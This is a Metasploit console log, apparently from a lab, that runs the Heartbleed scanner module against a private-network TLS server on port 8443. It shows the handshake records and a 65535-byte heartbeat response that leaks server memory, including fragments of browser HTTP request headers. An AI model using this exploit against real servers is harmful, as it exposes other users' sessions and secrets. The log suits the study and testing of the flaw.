 msf6 auxiliary(scanner/ssl/openssl_heartbleed) > run
[*] 192.168.201.156:8443  - Leaking heartbeat response #1
[*] 192.168.201.156:8443  - Sending Client Hello...
[*] 192.168.201.156:8443  - SSL record #1:
[*] 192.168.201.156:8443  -     Type:    22
[*] 192.168.201.156:8443  -     Version: 0x0301
[*] 192.168.201.156:8443  -     Length:  86
[*] 192.168.201.156:8443  -     Handshake #1:
[*] 192.168.201.156:8443  -             Length: 82
[*] 192.168.201.156:8443  -             Type:   Server Hello (2)
[*] 192.168.201.156:8443  -             Server Hello Version:           0x0301
[*] 192.168.201.156:8443  -             Server Hello random data:       646d7c6cb2d9dde41219520a254e208ce2297d7f84919c
c605fa651d3a312e58
[*] 192.168.201.156:8443  -             Server Hello Session ID length: 32
[*] 192.168.201.156:8443  -             Server Hello Session ID:        2a1239814e06a7884c6d58f2c1899bb0fc418571cd1b40
13772cc6c7aaa77782
[*] 192.168.201.156:8443  - SSL record #2:
[*] 192.168.201.156:8443  -     Type:    22
[*] 192.168.201.156:8443  -     Version: 0x0301
[*] 192.168.201.156:8443  -     Length:  822
[*] 192.168.201.156:8443  -     Handshake #1:
[*] 192.168.201.156:8443  -             Length: 818
[*] 192.168.201.156:8443  -             Type:   Certificate Data (11)
[*] 192.168.201.156:8443  -             Certificates length: 815
[*] 192.168.201.156:8443  -             Data length: 818
[*] 192.168.201.156:8443  -             Certificate #1:
[*] 192.168.201.156:8443  -                     Certificate #1: Length: 812
[*] 192.168.201.156:8443  -                     Certificate #1: #<OpenSSL::X509::Certificate: subject=#<OpenSSL::X509:
:Name CN=localhost,O=Dis,L=Springfield,ST=Denial,C=US>, issuer=#<OpenSSL::X509::Name CN=localhost,O=Dis,L=Springfield,
ST=Denial,C=US>, serial=#<OpenSSL::BN:0x00007f5e99fac1a8>, not_before=2020-08-09 17:03:46 UTC, not_after=2021-08-09 17
:03:46 UTC>
[*] 192.168.201.156:8443  - SSL record #3:
[*] 192.168.201.156:8443  -     Type:    22
[*] 192.168.201.156:8443  -     Version: 0x0301
[*] 192.168.201.156:8443  -     Length:  331
[*] 192.168.201.156:8443  -     Handshake #1:
[*] 192.168.201.156:8443  -             Length: 327
[*] 192.168.201.156:8443  -             Type:   Server Key Exchange (12)
[*] 192.168.201.156:8443  - SSL record #4:
[*] 192.168.201.156:8443  -     Type:    22
[*] 192.168.201.156:8443  -     Version: 0x0301
[*] 192.168.201.156:8443  -     Length:  4
[*] 192.168.201.156:8443  -     Handshake #1:
[*] 192.168.201.156:8443  -             Length: 0
[*] 192.168.201.156:8443  -             Type:   Server Hello Done (14)
[*] 192.168.201.156:8443  - Sending Heartbeat...
[*] 192.168.201.156:8443  - Heartbeat response, 65535 bytes
[+] 192.168.201.156:8443  - Heartbeat response with leak, 65535 bytes
[*] 192.168.201.156:8443  - Printable info leaked:
......dl:@...L.'8......y$...W...D.4B0...f.....".!.9.8.........5.............................3.2.....E.D...../...A.....
..................................113", "Not-A.Brand";v="24"..sec-ch-ua-mobile: ?0..sec-ch-ua-platform: "Windows"..Upg
rade-Insecure-Requests: 1..User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
) Chrome/113.0.0.0 Safari/537.36..Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,